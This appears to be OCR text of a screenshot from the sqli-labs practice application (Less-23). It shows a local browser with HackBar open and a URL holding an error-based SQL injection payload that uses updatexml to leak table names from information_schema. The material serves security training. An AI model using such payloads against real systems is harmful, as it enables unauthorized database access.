 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-23
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-23/?id=1' or updatexml(1,concat(0x7e,mid((select group_concat(table_name) from information_schema.tables where
table_name=database()),1,21)),1) or '